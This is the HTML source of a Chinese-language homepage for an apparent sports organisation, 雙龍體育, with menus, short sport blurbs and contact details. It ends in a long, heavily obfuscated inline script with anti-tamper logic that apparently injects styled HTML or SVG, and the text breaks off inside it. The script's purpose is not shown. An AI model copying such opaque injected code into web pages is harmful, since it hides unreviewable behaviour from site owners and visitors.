[data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/62ccdcf4ce0fa3341567b2e5_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1)%20(1).jpg" rel="shortcut icon" type="image/x-icon"><link href="/images/62ccdcf75b92a3e26f4df0b7_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1).jpg" rel="apple-touch-icon"></head><body><div data-animation="default" class="header-wrapper---brix w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" style="opacity:0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d08" role="banner" data-duration="400"><div class="container-default w-container"><div class="header-content-wrapper---brix"><a href="/" aria-current="page" class="header-logo-link---brix w-nav-brand w--current"><img src="/images/62ccd1d28b3c0f4a9a2a262c_logo2.png" width="182" alt="" class="header-logo---brix lazy"></a><div class="header-right-side"><nav role="navigation" class="header-nav-menu-wrapper---brix w-nav-menu"><ul role="list" class="header-nav-menu-list---brix"><li class="header-nav-list-item---brix"><a href="/" aria-current="page" class="header-nav-link---brix w-nav-link w--current">首頁</a></li><li class="header-nav-list-item---brix"></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d15" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>體育</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://www.sbatw.ml/" target="_blank" class="dropdown-link w-dropdown-link">雙龍職籃</a><a href="https://slbtw.cf/" class="dropdown-link w-dropdown-link">雙龍職棒</a><a href="/index_1.html" class="dropdown-link w-dropdown-link">雙龍足球</a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d24" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>條款</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav style="display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="/p/privacypolicy_18.html" class="dropdown-link w-dropdown-link">隱私政策<br></a><a href="/p/blog-page_78.html" class="dropdown-link w-dropdown-link">服務條款<br></a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d33" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>支援</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"><div class="container w-container"></div></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://help.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">幫助中心</a><a href="https://community.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">社區</a><a href="/p/blog-page_14.html" class="dropdown-link w-dropdown-link">聯絡</a></div></div></nav></div><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d42" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>其他</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://blog.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">blog</a><a href="https://wiki.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">wiki</a><a href="https://status.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">狀態</a></div></div></nav></div></li><li class="header-nav-list-item---brix show-in-tablet _100-tablet"></li></ul></nav><div class="hamburger-menu-wrapper w-nav-button"><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar top"></div><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar bottom"></div></div><a href="/tv.html" class="btn-primary small header-btn-hidde-on-mb w-button">雙龍體育TV</a></div></div></div></div><div class="section hero wf-section"><div data-w-id="03aae9fe-38c7-d623-202b-69d8de992df5" style="-webkit-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="container-default-2 w-container"><div class="container-700px-center"><div class="text-center"><div class="text-uppercase subtitle"><div class="subtitle-wrapper---brix hero-section-v1---brix"><div class="subtitle-dash---brix-2"></div><div class="subtitle---brix-2">SSANGYONG SPORT IS THE BEST</div></div></div><img src="/images/62eca5d052527c161e081373_tl.webp" width="116" srcset="/images/62eca5d052527c161e081373_tl-p-500.webp 500w, /images/62eca5d052527c161e081373_tl.webp 514w" sizes="116px" alt="" class="image-6 lazy"><h1 class="heading-2"><strong class="bold-text-9">我們的</strong><span><strong class="bold-text">使命</strong></span><strong class="bold-text-9">是將</strong><span><strong class="bold-text-3">雙</strong></span><strong class="bold-text-3">龍</strong><span><strong class="bold-text-3">體</strong><strong class="bold-text-3">育</strong></span><strong class="bold-text-10">組成</strong><span><strong class="bold-text-6">最棒</strong></span><strong>的</strong><span class="text-span-6"><strong class="bold-text-7">體育</strong></span><span><strong>組織</strong></span></h1></div></div><img src="/images/62eca54bf6c55f4b92581f9e_t.webp" width="81" alt="" class="image-3 lazy"></div><img src="/images/62ccdc58fa8b209f5b0e222a_Blob.svg" alt="" class="blob-hero lazy"></div><div class="home-benefits_component"><div class="wf-section"></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309eb" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564d63ad8091173ac02fc_taxi-basketball%20(2).png" height="200" width="456" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="220" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f0" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職籃</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f3" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止對方獲得控球權或得分。籃球是世界上最多人觀看</strong></p></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f7" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png" height="200" width="543" sizes="(max-width: 479px) 90vw, 300px" srcset="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28-p-500.png 500w, /images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png 512w" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca80c51782c112e3f874c_619432be77613e7d45594180_gqueues-shape-bg-11.svg" width="252" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309fc" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職棒</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309ff" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>棒球，（英語：Baseball、日韓稱為野球），為一種團體球類運動，由人數最少為9人的两支队伍在一個扇形的球場进行攻擊與守備。棒球球員分為攻、</strong></p></div></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77" data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c712f" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d5654641795d780b40fdfe_taxi-studying.png" height="200" width="320" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="224" alt="" class="lazy"></div><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77" class="home-benefits_content"><div data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7134" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>雙龍體育wiki</h2></div><p data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7137" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>是一種可通過瀏覽器存取並由使用者協同編輯其內容的網站。沃德·坎寧安於1995年開發了最初的wiki。</strong></p></div></div><div class="wf-section"><div class="content-section"><div class="container-2"><div data-w-id="9e2b1679-2854-f29d-a308-df2284f6f6cc" style="-webkit-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="title-wrap"><div class="title-tag"><div>試用3天不滿意退款<br></div></div><img src="/images/62d61739ca416985cfeddb7b_Side%20Pattern%20Right.svg" width="96" alt="" class="image-10 lazy"><h2 class="content-h2">想要在家看球賽?<br></h2><a href="https://webflow.grsm.io/flowbase?content=Free-Cloneable-Course-Template" class="button button-space w-button">加入會員</a></div></div></div></div><div class="container-default-3 w-container"><div class="footer-top"><div class="w-layout-grid grid-footer-v1---5-column"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77"><a href="https://brixtemplates.com/" class="footer-logo-wrapper w-inline-block"><img src="/images/62c7818f2052c83f3a5d171b_logo2.png" width="206" alt="" class="footer-logo---brix lazy"></a><img src="/images/62d5057ecc6dd8c592c6d3c0_logo2.png" width="173" srcset="/images/62d5057ecc6dd8c592c6d3c0_logo2-p-500.png 500w, /images/62d5057ecc6dd8c592c6d3c0_logo2.png 902w" sizes="(max-width: 479px) 84vw, 173px" alt="" class="image-4 lazy"><p class="mg-bottom-40px"><strong class="bold-text-11">雙龍體育 雙龍體育組織創立於2017由Peter,Steven共同創立，現有雙龍職籃，職棒，足球等</strong><strong><br></strong></p></div><div class="div-block"><div class="text-300 bold footer-title">體育</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://slbtw.cf/" class="footer-link">SLB</a></li><li class="footer-list-item"><a href="https://www.sbatw.ml/" class="footer-link">SBA</a><a href="#" class="footer-link"><br><br> JS</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div><div class="div-block-2"><div class="text-300 bold footer-title">組織</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://blog.ssangyongsports.eu.org/" class="footer-link">blog</a></li><li class="footer-list-item"><a href="https://status.ssangyongsports.eu.org/" class="footer-link">狀態</a></li><li class="footer-list-item"></li></ul></div><div><div class="div-block-3"><div class="text-300 bold footer-title">幫助</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="https://help.ssangyongsports.eu.org/" class="footer-link">幫助</a></li><li class="footer-list-item"><a href="https://community.ssangyongsports.eu.org/" class="footer-link">社區</a><a href="/p/blog-page_14.html" class="footer-link"><br><br> 聯繫</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div></div><div><div class="text-300 bold footer-title">聯絡我們</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="mailto:support@ssport.eu.org" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0e2f102b08f_placeholder-icon-contact-mail.svg" alt="" class="icon-left---brix lazy"><div class="link-text">support@ssport.eu.org</div></a></li><li class="footer-list-item"><a href="tel:0979500472" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0325902b090_placeholder-icon-contact-phone.svg" alt="" class="icon-left---brix lazy"><div class="link-text">0979500472</div></a></li><li class="footer-list-item"></li></ul></div></div></div><div class="footer-bottom"><div class="w-layout-grid grid-footer-v1---2-columns grid-center bottom"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77"><p class="mg-bottom-0">Copyright © 2022 雙龍體育 All Rights Reserved </p></div></div></div></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.61a301920.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--><script>var _0x136220=_0x3f38;function _0x3f38(_0x5b1911,_0x2a6ee4){var _0x25e3b4=_0x2266();return _0x3f38=function(_0x596d89,_0x3d187d){_0x596d89=_0x596d89-0x1e5;var _0x22668=_0x25e3b4[_0x596d89];if(_0x3f38['COrtAV']===undefined){var _0x3f3835=function(_0x433504){var _0x28c671='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x571e85='',_0x216f85='',_0x12300f=_0x571e85+_0x3f3835;for(var _0x256288=0x0,_0x2c2521,_0x1c82b9,_0x3fdd62=0x0;_0x1c82b9=_0x433504['charAt'](_0x3fdd62++);~_0x1c82b9&&(_0x2c2521=_0x256288%0x4?_0x2c2521*0x40+_0x1c82b9:_0x1c82b9,_0x256288++%0x4)?_0x571e85+=_0x12300f['charCodeAt'](_0x3fdd62+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x2c2521>>(-0x2*_0x256288&0x6)):_0x256288:0x0){_0x1c82b9=_0x28c671['indexOf'](_0x1c82b9);}for(var _0x4d9b7d=0x0,_0x1a020e=_0x571e85['length'];_0x4d9b7d<_0x1a020e;_0x4d9b7d++){_0x216f85+='%'+('00'+_0x571e85['charCodeAt'](_0x4d9b7d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x216f85);};_0x3f38['tHaAMj']=_0x3f3835,_0x5b1911=arguments,_0x3f38['COrtAV']=!![];}var _0x28af01=_0x25e3b4[0x0],_0x10b8de=_0x596d89+_0x28af01,_0x5d8dec=_0x5b1911[_0x10b8de];if(!_0x5d8dec){var _0x59f125=function(_0x5b159e){this['nVszBe']=_0x5b159e,this['DEZbeN']=[0x1,0x0,0x0],this['nvgZKL']=function(){return'newState';},this['dBTBgl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WKAjlT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x59f125['prototype']['NfgdkU']=function(){var _0x7fb8c3=new RegExp(this['dBTBgl']+this['WKAjlT']),_0x485cd0=_0x7fb8c3['test'](this['nvgZKL']['toString']())?--this['DEZbeN'][0x1]:--this['DEZbeN'][0x0];return this['wrDOPL'](_0x485cd0);},_0x59f125['prototype']['wrDOPL']=function(_0x537e96){if(!Boolean(~_0x537e96))return _0x537e96;return this['dCBoOX'](this['nVszBe']);},_0x59f125['prototype']['dCBoOX']=function(_0x49943a){for(var _0x296652=0x0,_0x283e7b=this['DEZbeN']['length'];_0x296652<_0x283e7b;_0x296652++){this['DEZbeN']['push'](Math['round'](Math['random']())),_0x283e7b=this['DEZbeN']['length'];}return _0x49943a(this['DEZbeN'][0x0]);},new _0x59f125(_0x3f38)['NfgdkU'](),_0x22668=_0x3f38['tHaAMj'](_0x22668),_0x5b1911[_0x10b8de]=_0x22668;}else _0x22668=_0x5d8dec;return _0x22668;},_0x3f38(_0x5b1911,_0x2a6ee4);}(function(_0x1dc25a,_0xda0989){var _0x19230f=_0x3f38,_0x375716=_0x1dc25a();while(!![]){try{var _0x45c99e=parseInt(_0x19230f(0x2e0))/0x1*(-parseInt(_0x19230f(0x267))/0x2)+parseInt(_0x19230f(0x24b))/0x3*(-parseInt(_0x19230f(0x229))/0x4)+parseInt(_0x19230f(0x316))/0x5+parseInt(_0x19230f(0x330))/0x6+-parseInt(_0x19230f(0x2ec))/0x7*(-parseInt(_0x19230f(0x25f))/0x8)+-parseInt(_0x19230f(0x222))/0x9*(-parseInt(_0x19230f(0x1ef))/0xa)+-parseInt(_0x19230f(0x289))/0xb*(parseInt(_0x19230f(0x349))/0xc);if(_0x45c99e===_0xda0989)break;else _0x375716['push'](_0x375716['shift']());}catch(_0x2128d4){_0x375716['push'](_0x375716['shift']());}}}(_0x2266,0x8a970));var _0x23aac3=(function(){var _0x30ff1e=!![];return function(_0x198ff4,_0x4ce765){var _0x19c90b=_0x30ff1e?function(){var _0x274e32=_0x3f38;if(_0x4ce765){var _0x3f7ecd=_0x4ce765[_0x274e32(0x335)](_0x198ff4,arguments);return _0x4ce765=null,_0x3f7ecd;}}:function(){};return _0x30ff1e=![],_0x19c90b;};}()),_0x2a56ff=_0x23aac3(this,function(){var _0x395a6e=_0x3f38,_0x32a086={};_0x32a086[_0x395a6e(0x2e1)]=_0x395a6e(0x226)+'+$';var _0xe0d251=_0x32a086;return _0x2a56ff[_0x395a6e(0x2f5)]()[_0x395a6e(0x338)](_0xe0d251[_0x395a6e(0x2e1)])[_0x395a6e(0x2f5)]()[_0x395a6e(0x30f)+'r'](_0x2a56ff)[_0x395a6e(0x338)](_0xe0d251[_0x395a6e(0x2e1)]);});_0x2a56ff();;function _0x2266(){var _0x1e70ed=['idmUnZiGoc45mW','lJn6iI8+pgCGCW','lJu4idaGnI42nW','Ac02lJi1DJGUnW','lJa5AdmUnJD2lq','mJbWEdSkicaGia','Bc03lJqZlte2lG','lJuYidmUnduGmW','ide4lJu0yteWlG','nZaZndeZzK5ZBerH','idiUntqGmcaWia','Aw5Zzxj0qwrQyq','nI0ZlJu2ltyTnG','kcGOlISPkYKRkq','idaGnc42nc00lG','nLPTmtqTm2e2lG','nZmYt0vLvfzZ','mtaGmtaGmcaWia','igq9iK03mY4Zia','mIa0ms40n2GTmW','mY4XmY0ZlJC4yq','icaGicaGidXMza','lJu3ideXlJu2iG','igrHDgeTBMfTzq','idCUoxyZmY41nW','ltqUnJnJns44mG','mY40os03lJC0ia','mtiTmteUnZuGmq','msaZlJq1ytiXlG','nsaYlJu2idiUnq','mteUntCGmteUnq','ltGUnZmGmY44ia','zgLZCgXHEtOGlq','yM9KEq','Ahr0Chm6lY9ZDa','mY4YngW0lJiXia','zgfIzgvIzgzJzG','B250zw50oIbJzq','lJy1ideXlJy1ia','osaYlJy5yY00lG','ndmGmc03lJC0ia','CgXHEtOGlxDLyG','ltiUmJGTnY4Zna','nI44mxyXms45yW','mcaWideGos43mq','ndjAttm3nY45nW','mca3lJyXltiUnG','lJu5ltiUntvABq','iJ4kicaGicaGia','ltiUnJuGnI42nW','mtu1nZnWs29uywq','C2L0Aw9UoIbMAq','idaGmsa5lJCGnq','ms4YosaZlJq1ia','mZeUnJjHnY43mG','Aw5JBhvKzxm','EcaWChGGmxb4oW','mtzAtti0nc42nG','nc4ZmIaXlJCYia','pc9NpJWVC3zNpG','lJi1ltiUmJDSmG','ntCGmteUnIiVpG','lJGXDJmUmdLOlq','lJKZidKUotmGma','oc40mxyTos4YnW','lJi2idqUntnAtq','mcaWideGmcaZnW','mJHHmtGUndeGmq','nI4Ymsa2lJiXia','mY4Zns02lJy4ia','nJmZmdy0zfjdrwTp','zwT1rei','mJCGmcaZlJG5lq','ngWTmYaZlJC3yq','lJeZidGUnteGoa','AhrTBa','ttqZlJG3idq5lG','nI4WowG2lJG5vG','mJi3mta4EuLHyxzd','zMXLEdSkicaGia','l3n0EwXLpGOGia','mcaXls4YnYaYlG','idaGmsa4idmUmW','CIaYiJ48Cgf0Aa','iduUmJqGos42mG','ih0kicaGicaGia','y2rnELC','mI01lJG2ytuUnq','mcaWidaTns0YlG','ideWmhb4oWOGia','lJqXidaGmcaXlq','idaGmcaWidiUoq','nZKTns0Xmc43oq','mcaZlJa5ideUnG','Ac0ZlJu1DI01lG','oc4YnIa4lJi2ia','nI00lJC5yZuUmq','idaTns43mYa1lG','nZmGmJeUnZmGma','icaGyM94lxnOyq','z